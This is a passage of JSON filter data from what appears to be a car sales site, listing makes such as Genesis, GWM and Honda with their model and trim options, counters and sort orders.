1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":142}],"Selected":false,"Counter":22168,"Sort":33},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":5,"Sort":34},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":68,"Sort":35},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":36},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":7,"Sort":37},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":64,"Sort":38},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":39},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":40},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S","Value":"Type 